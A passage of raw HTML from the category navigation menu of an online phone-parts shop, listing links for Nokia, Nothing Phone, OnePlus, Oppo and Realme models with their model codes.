href="https://www.el-hope.com/shop/1127-c31-ta-1497-ta-1493" data-depth="2" > <span>C31 TA-1497 TA-1493<span> </a></li><li class="ht-level-2 category " id="category-1532"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1532-c32-ta-1534-1542-1548-1558" data-depth="2" > <span>C32 TA-1534 1542 1548 1558<span> </a></li><li class="ht-level-2 category " id="category-1252"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1252-g10-ta-1334-1351-g20-ta-1336" data-depth="2" > <span>G10 TA-1334 1351 / G20 TA-1336<span> </a></li><li class="ht-level-2 category " id="category-1119"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1119-g11-ta-1401-g21-ta-1418" data-depth="2" > <span>G11 TA 1401 / G21 TA-1418<span> </a></li><li class="ht-level-2 category " id="category-1386"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1386-g22-ta-1528" data-depth="2" > <span>G22 TA-1528<span> </a></li><li class="ht-level-2 category " id="category-1389"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1389-g42-ta-1573-1581-1591" data-depth="2" > <span>G42 TA-1573 1581 1591<span> </a></li><li class="ht-level-2 category " id="category-1473"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1473-g50-ta-1358-1390-1367-1361" data-depth="2" > <span>G50 TA-1358 1390 1367 1361<span> </a></li><li class="ht-level-2 category " id="category-1388"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1388-g60-ta-1479-1475-1490" data-depth="2" > <span>G60 TA-1479 1475 1490<span> </a></li><li class="ht-level-2 category " id="category-786"> <a class="dropdown-item" href="https://www.el-hope.com/shop/786-vecchi-modelli" data-depth="2" > <span>VECCHI MODELLI<span> </a></li><li class="ht-level-2 category " id="category-1442"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1442-x10-ta-1332-ta-1350" data-depth="2" > <span>X10 TA-1332 / TA-1350<span> </a></li><li class="ht-level-2 category " id="category-1304"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1304-x20-ta-1341-ta-1344" data-depth="2" > <span>X20 TA-1341 TA-1344<span> </a></li><li class="ht-level-2 category " id="category-787"> <a class="dropdown-item" href="https://www.el-hope.com/shop/787-x6-2018-61-plus" data-depth="2" > <span>X6 2018 6.1 PLUS<span> </a></li><li class="ht-level-2 category " id="category-788"> <a class="dropdown-item" href="https://www.el-hope.com/shop/788-x7-2018-ta-1131" data-depth="2" > <span>X7 2018 TA-1131<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-1806"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/1806-nothing-phone" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_30649" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>NOTHING PHONE<span> </a><div class="collapse" id="top_sub_menu_30649"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1879"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1879-nothing-cmf-phone-1" data-depth="2" > <span>NOTHING CMF PHONE 1<span> </a></li><li class="ht-level-2 category " id="category-1809"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1809-phone-2-a065-2" data-depth="2" > <span>PHONE 2 A065 (2)<span> </a></li><li class="ht-level-2 category " id="category-1807"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1807-phone-2-plus" data-depth="2" > <span>PHONE 2 PLUS<span> </a></li><li class="ht-level-2 category " id="category-1873"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1873-phone-3a-a059-3a" data-depth="2" > <span>PHONE 3A A059 (3A)<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-33"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/33-oneplus" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_20698" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>ONEPLUS<span> </a><div class="collapse" id="top_sub_menu_20698"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1382"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1382--10-pro-ne2210" data-depth="2" > <span>10 PRO NE2210<span> </a></li><li class="ht-level-2 category " id="category-1362"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1362-9rt-mt2110-mt2111" data-depth="2" > <span>9RT MT2110 MT2111<span> </a></li><li class="ht-level-2 category " id="category-1565"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1565-ace-2v-php110" data-depth="2" > <span>ACE 2V PHP110<span> </a></li><li class="ht-level-2 category " id="category-748"> <a class="dropdown-item" href="https://www.el-hope.com/shop/748-oneplus-1-a1001-1000-u14001" data-depth="2" > <span>ONEPLUS 1 A1001 1000 U14001<span> </a></li><li class="ht-level-2 category " id="category-1715"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1715-oneplus-10t-cph2415-cph2413-cph2417" data-depth="2" > <span>ONEPLUS 10T CPH2415 CPH2413 CPH2417<span> </a></li><li class="ht-level-2 category " id="category-1748"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1748-oneplus-11r-ace-2-pro-5g" data-depth="2" > <span>ONEPLUS 11R / ACE 2 PRO 5G<span> </a></li><li class="ht-level-2 category " id="category-1711"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1711-oneplus-12-pjd110" data-depth="2" > <span>ONEPLUS 12 PJD110<span> </a></li><li class="ht-level-2 category " id="category-1714"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1714-oneplus-12r-cph2609" data-depth="2" > <span>ONEPLUS 12R CPH2609<span> </a></li><li class="ht-level-2 category " id="category-1744"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1744-oneplus-13r-cph2691-cph2645" data-depth="2" > <span>ONEPLUS 13R CPH2691 CPH2645<span> </a></li><li class="ht-level-2 category " id="category-747"> <a class="dropdown-item" href="https://www.el-hope.com/shop/747-oneplus-2-a2001-a2003-a2005" data-depth="2" > <span>ONEPLUS 2 A2001 A2003 A2005<span> </a></li><li class="ht-level-2 category " id="category-295"> <a class="dropdown-item" href="https://www.el-hope.com/shop/295-oneplus-3-a3000-a3003-3t-a3010" data-depth="2" > <span>ONEPLUS 3 A3000 A3003 / 3T A3010<span> </a></li><li class="ht-level-2 category " id="category-543"> <a class="dropdown-item" href="https://www.el-hope.com/shop/543-oneplus-5-a5001" data-depth="2" > <span>ONEPLUS 5 A5001<span> </a></li><li class="ht-level-2 category " id="category-302"> <a class="dropdown-item" href="https://www.el-hope.com/shop/302-oneplus-5-five-a5000" data-depth="2" > <span>ONEPLUS 5 FIVE A5000<span> </a></li><li class="ht-level-2 category " id="category-299"> <a class="dropdown-item" href="https://www.el-hope.com/shop/299-oneplus-5t-a5010" data-depth="2" > <span>ONEPLUS 5T A5010<span> </a></li><li class="ht-level-2 category " id="category-300"> <a class="dropdown-item" href="https://www.el-hope.com/shop/300-oneplus-6-a6000-a6003" data-depth="2" > <span>ONEPLUS 6 A6000 A6003<span> </a></li><li class="ht-level-2 category " id="category-301"> <a class="dropdown-item" href="https://www.el-hope.com/shop/301-oneplus-6t-a6010-a6013" data-depth="2" > <span>ONEPLUS 6T A6010 A6013<span> </a></li><li class="ht-level-2 category " id="category-298"> <a class="dropdown-item" href="https://www.el-hope.com/shop/298-oneplus-7-gm1900-gm1901-gm1903-gm1905" data-depth="2" > <span>ONEPLUS 7 GM1900 GM1901 GM1903 GM1905<span> </a></li><li class="ht-level-2 category " id="category-297"> <a class="dropdown-item" href="https://www.el-hope.com/shop/297-oneplus-7-pro" data-depth="2" > <span>ONEPLUS 7 PRO<span> </a></li><li class="ht-level-2 category " id="category-296"> <a class="dropdown-item" href="https://www.el-hope.com/shop/296-oneplus-7t-hd1900-hd1901-hd1903-hd1905-hd1907" data-depth="2" > <span>ONEPLUS 7T HD1900 HD1901 HD1903 HD1905 HD1907<span> </a></li><li class="ht-level-2 category " id="category-1769"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1769-oneplus-7t-pro-hd1910-hd1911-hd1913" data-depth="2" > <span>ONEPLUS 7T PRO HD1910 HD1911 HD1913<span> </a></li><li class="ht-level-2 category " id="category-891"> <a class="dropdown-item" href="https://www.el-hope.com/shop/891-oneplus-8-" data-depth="2" > <span>ONEPLUS 8<span> </a></li><li class="ht-level-2 category " id="category-294"> <a class="dropdown-item" href="https://www.el-hope.com/shop/294-oneplus-8-pro" data-depth="2" > <span>ONEPLUS 8 PRO<span> </a></li><li class="ht-level-2 category " id="category-1400"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1400-oneplus-8t" data-depth="2" > <span>ONEPLUS 8T<span> </a></li><li class="ht-level-2 category " id="category-1054"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1054-oneplus-9-le2110-le2113" data-depth="2" > <span>ONEPLUS 9 LE2110 LE2113<span> </a></li><li class="ht-level-2 category " id="category-1024"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1024-oneplus-9-pro" data-depth="2" > <span>ONEPLUS 9 PRO<span> </a></li><li class="ht-level-2 category " id="category-1055"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1055-oneplus-9r-le2101-" data-depth="2" > <span>ONEPLUS 9R LE2101<span> </a></li><li class="ht-level-2 category " id="category-1160"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1160-oneplus-nord-2-5g-643-dn2103" data-depth="2" > <span>ONEPLUS NORD 2 5G 6.43&quot; DN2103<span> </a></li><li class="ht-level-2 category " id="category-1457"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1457-oneplus-nord-2t-cph2399-cph2401" data-depth="2" > <span>ONEPLUS NORD 2T CPH2399 CPH2401<span> </a></li><li class="ht-level-2 category " id="category-1734"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1734-oneplus-nord-3-cph2491-cph2493" data-depth="2" > <span>ONEPLUS NORD 3 CPH2491 CPH2493<span> </a></li><li class="ht-level-2 category " id="category-1856"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1856-oneplus-nord-4-cph2661" data-depth="2" > <span>ONEPLUS NORD 4 CPH2661<span> </a></li><li class="ht-level-2 category " id="category-1105"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1105-oneplus-nord-5g-ac2001-ac2003" data-depth="2" > <span>ONEPLUS NORD 5G AC2001 AC2003<span> </a></li><li class="ht-level-2 category " id="category-1860"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1860-oneplus-nord-ce-2-5g-iv2201" data-depth="2" > <span>ONEPLUS NORD CE 2 5G IV2201<span> </a></li><li class="ht-level-2 category " id="category-1141"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1141-oneplus-nord-ce-2-lite-5g-cph2381-cph2409" data-depth="2" > <span>ONEPLUS NORD CE 2 LITE 5G CPH2381 CPH2409<span> </a></li><li class="ht-level-2 category " id="category-1350"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1350-oneplus-nord-ce-3-lite-5g-cph2467-cph2465" data-depth="2" > <span>ONEPLUS NORD CE 3 LITE 5G CPH2467 CPH2465<span> </a></li><li class="ht-level-2 category " id="category-1641"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1641-oneplus-nord-ce-4-lite-cph2619-cph2621-" data-depth="2" > <span>ONEPLUS NORD CE 4 LITE CPH2619 CPH2621<span> </a></li><li class="ht-level-2 category " id="category-1248"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1248-oneplus-nord-ce-5g-core-edition-eb2101-eb2103" data-depth="2" > <span>ONEPLUS NORD CE 5G CORE EDITION EB2101 EB2103<span> </a></li><li class="ht-level-2 category " id="category-892"> <a class="dropdown-item" href="https://www.el-hope.com/shop/892-oneplus-nord-n10-5g-be2025-be2026-be2028-be2029" data-depth="2" > <span>ONEPLUS NORD N10 5G BE2025 BE2026 BE2028 BE2029<span> </a></li><li class="ht-level-2 category " id="category-894"> <a class="dropdown-item" href="https://www.el-hope.com/shop/894-oneplus-nord-n100-be2011-be2012-be2013-be2015" data-depth="2" > <span>ONEPLUS NORD N100 BE2011 BE2012 BE2013 BE2015<span> </a></li><li class="ht-level-2 category " id="category-746"> <a class="dropdown-item" href="https://www.el-hope.com/shop/746-oneplus-x" data-depth="2" > <span>ONEPLUS X<span> </a></li><li class="ht-level-2 category " id="category-749"> <a class="dropdown-item" href="https://www.el-hope.com/shop/749-vecchi-modelli" data-depth="2" > <span>VECCHI MODELLI<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-32"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/32-oppo" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_13996" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>OPPO<span> </a><div class="collapse" id="top_sub_menu_13996"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-489"> <a class="dropdown-item" href="https://www.el-hope.com/shop/489-a11-a11x-pcht00-pchm00" data-depth="2" > <span>A11 A11X PCHT00 PCHM00<span> </a></li><li class="ht-level-2 category " id="category-946"> <a class="dropdown-item" href="https://www.el-hope.com/shop/946-a12-cph2077-cph2083" data-depth="2" > <span>A12 CPH2077 CPH2083<span> </a></li><li class="ht-level-2 category " id="category-998"> <a class="dropdown-item" href="https://www.el-hope.com/shop/998-a15-cph2185" data-depth="2" > <span>A15 CPH2185<span> </a></li><li class="ht-level-2 category " id="category-706"> <a class="dropdown-item" href="https://www.el-hope.com/shop/706-a15s-cph2179" data-depth="2" > <span>A15S CPH2179<span> </a></li><li class="ht-level-2 category " id="category-944"> <a class="dropdown-item" href="https://www.el-hope.com/shop/944-a16s-cph2271-a16-cph2269" data-depth="2" > <span>A16S CPH2271 / A16 CPH2269<span> </a></li><li class="ht-level-2 category " id="category-1126"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1126-a17-cph2477" data-depth="2" > <span>A17 CPH2477<span> </a></li><li class="ht-level-2 category " id="category-1502"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1502--a18-cph2591" data-depth="2" > <span>A18 CPH2591<span> </a></li><li class="ht-level-2 category " id="category-1279"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1279-a1k-cph1923" data-depth="2" > <span>A1K CPH1923<span> </a></li><li class="ht-level-2 category " id="category-1788"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1788-a3-4g-cph2669" data-depth="2" > <span>A3 4G CPH2669<span> </a></li><li class="ht-level-2 category " id="category-1429"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1429-a31-cph2015-cph2073-cph2081" data-depth="2" > <span>A31 CPH2015 / CPH2073 / CPH2081<span> </a></li><li class="ht-level-2 category " id="category-1353"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1353-a35-pehm00" data-depth="2" > <span>A35 PEHM00<span> </a></li><li class="ht-level-2 category " id="category-1083"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1083-a36-pesm10" data-depth="2" > <span>A36 PESM10<span> </a></li><li class="ht-level-2 category " id="category-1503"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1503-a38-4g-cph2579" data-depth="2" > <span>A38 4G CPH2579<span> </a></li><li class="ht-level-2 category " id="category-1787"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1787-a40-cph2669-a40m-cph2669" data-depth="2" > <span>A40 CPH2669 / A40M CPH2669<span> </a></li><li class="ht-level-2 category " id="category-488"> <a class="dropdown-item" href="https://www.el-hope.com/shop/488-a5-2020-cph1931-cph1933-pcht30" data-depth="2" > <span>A5 2020 CPH1931 CPH1933 PCHT30<span> </a></li><li class="ht-level-2 category " id="category-1878"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1878-a5-pro-4g-5g-cph2711-cph2695" data-depth="2" > <span>A5 PRO 4G / 5G CPH2711 CPH2695<span> </a></li><li class="ht-level-2 category " id="category-918"> <a class="dropdown-item" href="https://www.el-hope.com/shop/918-a52-2020-cph2061-cph2069" data-depth="2" > <span>A52 2020 CPH2061 CPH2069<span> </a></li><li class="ht-level-2 category " id="category-546"> <a class="dropdown-item" href="https://www.el-hope.com/shop/546-a53-2020-a53s-cph2127" data-depth="2" > <span>A53 2020 / A53S CPH2127<span> </a></li><li class="ht-level-2 category " id="category-1068"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1068-a54-4g-cph2239" data-depth="2" > <span>A54 4G CPH2239<span> </a></li><li class="ht-level-2 category " id="category-878"> <a class="dropdown-item" href="https://www.el-hope.com/shop/878-a54-5g-cph2195" data-depth="2" > <span>A54 5G CPH2195<span> </a></li><li class="ht-level-2 category " id="category-1027"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1027-a54s-cph2273" data-depth="2" > <span>A54S CPH2273<span> </a></li><li class="ht-level-2 category " id="category-1232"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1232-a55-4g-cph2325" data-depth="2" > <span>A55 4G CPH2325<span> </a></li><li class="ht-level-2 category " id="category-1567"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1567-a55s-5g-cph2309" data-depth="2" > <span>A55S 5G CPH2309<span> </a></li><li class="ht-level-2 category " id="category-1296"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1296-a56-5g-pfvm10" data-depth="2" > <span>A56 5G PFVM10<span> </a></li><li class="ht-level-2 category " id="category-1246"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1246-a56s" data-depth="2" > <span>A56S<span> </a></li><li class="ht-level-2 category " id="category-1445"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1445-a57-4g" data-depth="2" > <span>A57 4G<span> </a></li><li class="ht-level-2 category " id="category-1215"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1215-a57-pftm20" data-depth="2" > <span>A57 PFTM20<span> </a></li><li class="ht-level-2 category " id="category-1414"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1414-a57s-cph2385" data-depth="2" > <span>A57S CPH2385<span> </a></li><li class="ht-level-2 category " id="category-1456"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1456-a58-4g-cph2577" data-depth="2" > <span>A58 4G CPH2577<span> </a></li><li class="ht-level-2 category " id="category-1585"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1585-a58-5g-phj110" data-depth="2" > <span>A58 5G PHJ110<span> </a></li><li class="ht-level-2 category " id="category-1581"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1581-a60-cph2631" data-depth="2" > <span>A60 CPH2631<span> </a></li><li class="ht-level-2 category " id="category-492"> <a class="dropdown-item" href="https://www.el-hope.com/shop/492-a7-a5s-ax7-chp1901-chp1903" data-depth="2" > <span>A7 A5S AX7 CHP1901 CHP1903<span> </a></li><li class="ht-level-2 category " id="category-1233"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1233-a72-5g-pdym20-pdyt20" data-depth="2" > <span>A72 5G PDYM20 PDYT20<span> </a></li><li class="ht-level-2 category " id="category-479"> <a class="dropdown-item" href="https://www.el-hope.com/shop/479-a72-cph2067" data-depth="2" > <span>A72 CPH2067<span> </a></li><li class="ht-level-2 category " id="category-1564"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1564-a73-4g-cph2099" data-depth="2" > <span>A73 4G CPH2099<span> </a></li><li class="ht-level-2 category " id="category-868"> <a class="dropdown-item" href="https://www.el-hope.com/shop/868-a73-5g-cph2161" data-depth="2" > <span>A73 5G CPH2161<span> </a></li><li class="ht-level-2 category " id="category-1025"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1025-a74-4g-cph2219" data-depth="2" > <span>A74 4G CPH2219<span> </a></li><li class="ht-level-2 category " id="category-879"> <a class="dropdown-item" href="https://www.el-hope.com/shop/879-a74-5g-cph2197-cph2263" data-depth="2" > <span>A74 5G CPH2197 CPH2263<span> </a></li><li class="ht-level-2 category " id="category-1049"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1049-a76-cph2375" data-depth="2" > <span>A76 CPH2375<span> </a></li><li class="ht-level-2 category " id="category-1446"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1446-a77-4g" data-depth="2" > <span>A77 4G<span> </a></li><li class="ht-level-2 category " id="category-1216"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1216-a77-5g-cph2339" data-depth="2" > <span>A77 5G CPH2339<span> </a></li><li class="ht-level-2 category " id="category-1412"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1412-a78-4g-cph2565" data-depth="2" > <span>A78 4G CPH2565<span> </a></li><li class="ht-level-2 category " id="category-1288"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1288-a78-5g-cph2483-cph2495" data-depth="2" > <span>A78 5G CPH2483 CPH2495<span> </a></li><li class="ht-level-2 category " id="category-1500"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1500-a79-5g-cph2553" data-depth="2" > <span>A79 5G CPH2553<span> </a></li><li class="ht-level-2 category " id="category-493"> <a class="dropdown-item" href="https://www.el-hope.com/shop/493-a7x-pbmm00-pbbt00" data-depth="2" > <span>A7X PBMM00 PBBT00<span> </a></li><li class="ht-level-2 category " id="category-1712"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1712-a80-cph2639" data-depth="2" > <span>A80 CPH2639<span> </a></li><li class="ht-level-2 category " id="category-792"> <a class="dropdown-item" href="https://www.el-hope.com/shop/792-a9-2020-cph1937-cph1939-cph1941" data-depth="2" > <span>A9 2020 CPH1937 CPH1939 CPH1941<span> </a></li><li class="ht-level-2 category " id="category-482"> <a class="dropdown-item" href="https://www.el-hope.com/shop/482-a91-cph2021-pcpm00-pcpt00" data-depth="2" > <span>A91 CPH2021 PCPM00 PCPT00<span> </a></li><li class="ht-level-2 category " id="category-480"> <a class="dropdown-item" href="https://www.el-hope.com/shop/480-a92-cph2059" data-depth="2" > <span>A92 CPH2059<span> </a></li><li class="ht-level-2 category " id="category-1234"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1234-a92s-5g" data-depth="2" > <span>A92S 5G<span> </a></li><li class="ht-level-2 category " id="category-1583"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1583-a93-4g-cph2121" data-depth="2" > <span>A93 4G CPH2121<span> </a></li><li class="ht-level-2 category " id="category-904"> <a class="dropdown-item" href="https://www.el-hope.com/shop/904-a93-5g-pcgm00" data-depth="2" > <span>A93 5G PCGM00<span> </a></li><li class="ht-level-2 category " id="category-906"> <a class="dropdown-item" href="https://www.el-hope.com/shop/906-a94-4g" data-depth="2" > <span>A94 4G<span> </a></li><li class="ht-level-2 category " id="category-1076"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1076-a94-5g" data-depth="2" > <span>A94 5G<span> </a></li><li class="ht-level-2 category " id="category-1086"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1086-a95-5g-pelm00" data-depth="2" > <span>A95 5G PELM00<span> </a></li><li class="ht-level-2 category " id="category-1048"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1048-a96-5g" data-depth="2" > <span>A96 5G<span> </a></li><li class="ht-level-2 category " id="category-1017"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1017-a96-cph2333" data-depth="2" > <span>A96 CPH2333<span> </a></li><li class="ht-level-2 category " id="category-1459"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1459-a98-5g-cph2529" data-depth="2" > <span>A98 5G CPH2529<span> </a></li><li class="ht-level-2 category " id="category-865"> <a class="dropdown-item" href="https://www.el-hope.com/shop/865-ace-realme-x2-pro-rmx1931" data-depth="2" > <span>ACE REALME X2 PRO RMX1931<span> </a></li><li class="ht-level-2 category " id="category-1750"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1750-f15-cph2001" data-depth="2" > <span>F15 CPH2001<span> </a></li><li class="ht-level-2 category " id="category-915"> <a class="dropdown-item" href="https://www.el-hope.com/shop/915-f19-f19-pro-cph2285" data-depth="2" > <span>F19 / F19 PRO CPH2285<span> </a></li><li class="ht-level-2 category " id="category-496"> <a class="dropdown-item" href="https://www.el-hope.com/shop/496-f3-" data-depth="2" > <span>F3<span> </a></li><li class="ht-level-2 category " id="category-495"> <a class="dropdown-item" href="https://www.el-hope.com/shop/495-f7-a3-cph1819-cph1821-cph1837" data-depth="2" > <span>F7 A3 CPH1819 CPH1821 CPH1837<span> </a></li><li class="ht-level-2 category " id="category-494"> <a class="dropdown-item" href="https://www.el-hope.com/shop/494-f9-cph1825-cph1881" data-depth="2" > <span>F9 CPH1825 CPH1881<span> </a></li><li class="ht-level-2 category " id="category-1887"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1887-find-n3-cph2499-phn110" data-depth="2" > <span>FIND N3 CPH2499 PHN110<span> </a></li><li class="ht-level-2 category " id="category-545"> <a class="dropdown-item" href="https://www.el-hope.com/shop/545-find-x" data-depth="2" > <span>FIND X<span> </a></li><li class="ht-level-2 category " id="category-1075"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1075-find-x2-cph2023" data-depth="2" > <span>FIND X2 CPH2023<span> </a></li><li class="ht-level-2 category " id="category-484"> <a class="dropdown-item" href="https://www.el-hope.com/shop/484-find-x2-lite-cph2005" data-depth="2" > <span>FIND X2 LITE CPH2005<span> </a></li><li class="ht-level-2 category " id="category-742"> <a class="dropdown-item" href="https://www.el-hope.com/shop/742-find-x2-neo-cph2009" data-depth="2" > <span>FIND X2 NEO CPH2009<span> </a></li><li class="ht-level-2 category " id="category-1018"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1018-find-x2-pro" data-depth="2" > <span>FIND X2 PRO<span> </a></li><li class="ht-level-2 category " id="category-960"> <a class="dropdown-item" href="https://www.el-hope.com/shop/960-find-x3-lite-cph2145" data-depth="2" > <span>FIND X3 LITE CPH2145<span> </a></li><li class="ht-level-2 category " id="category-1016"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1016-find-x3-neo-cph2207-" data-depth="2" > <span>FIND X3 NEO CPH2207<span> </a></li><li class="ht-level-2 category " id="category-1571"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1571-find-x3-pedm00" data-depth="2" > <span>FIND X3 PEDM00<span> </a></li><li class="ht-level-2 category " id="category-961"> <a class="dropdown-item" href="https://www.el-hope.com/shop/961-find-x3-pro-cph2173" data-depth="2" > <span>FIND X3 PRO CPH2173<span> </a></li><li class="ht-level-2 category " id="category-1366"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1366-find-x5-cph2307" data-depth="2" > <span>FIND X5 CPH2307<span> </a></li><li class="ht-level-2 category " id="category-1225"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1225-find-x5-lite-cph2371-" data-depth="2" > <span>FIND X5 LITE CPH2371<span> </a></li><li class="ht-level-2 category " id="category-1072"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1072-find-x5-pro-cph2305" data-depth="2" > <span>FIND X5 PRO CPH2305<span> </a></li><li class="ht-level-2 category " id="category-1265"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1265--k7-f17-f15-cph2095-cph2001" data-depth="2" > <span>K7 / F17 / F15 CPH2095 CPH2001<span> </a></li><li class="ht-level-2 category " id="category-1882"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1882-pad-2-opd2201-x22n2" data-depth="2" > <span>PAD 2 OPD2201 X22N2<span> </a></li><li class="ht-level-2 category " id="category-1300"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1300-pad-air-opd2102-x21n2" data-depth="2" > <span>PAD AIR OPD2102 X21N2<span> </a></li><li class="ht-level-2 category " id="category-1884"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1884-pad-neo-opd2302-opd2303" data-depth="2" > <span>PAD NEO OPD2302 OPD2303<span> </a></li><li class="ht-level-2 category " id="category-491"> <a class="dropdown-item" href="https://www.el-hope.com/shop/491-r17-cph1879-pbem00" data-depth="2" > <span>R17 CPH1879 PBEM00<span> </a></li><li class="ht-level-2 category " id="category-1333"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1333-realme-10-4g-rmx3630" data-depth="2" > <span>REALME 10 4G RMX3630<span> </a></li><li class="ht-level-2 category " id="category-1520"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1520-realme-10-pro-5g-rmx3660-rmx3661" data-depth="2" > <span>REALME 10 PRO 5G RMX3660 RMX3661<span> </a></li><li class="ht-level-2 category " id="category-1251"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1251-realme-10s-10-5g-rmx3663" data-depth="2" > <span>REALME 10S / 10 5G RMX3663<span> </a></li><li class="ht-level-2 category " id="category-1466"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1466-realme-11-5g-rmx3780" data-depth="2" > <span>REALME 11 5G RMX3780<span> </a></li><li class="ht-level-2 category " id="category-1416"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1416-realme-11-pro-5g-rmx3771" data-depth="2" > <span>REALME 11 PRO 5G RMX3771<span> </a></li><li class="ht-level-2 category " id="category-1449"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1449-realme-11-pro-plus-rmx3740" data-depth="2" > <span>REALME 11 PRO+ PLUS RMX3740<span> </a></li><li class="ht-level-2 category " id="category-1624"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1624-realme-12-4g-rmx3871" data-depth="2" > <span>REALME 12 4G RMX3871<span> </a></li><li class="ht-level-2 category " id="category-1646"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1646-realme-12-5g-rmx3999" data-depth="2" > <span>REALME 12 5G RMX3999<span> </a></li><li class="ht-level-2 category " id="category-1604"> <a class="dropdown-item" 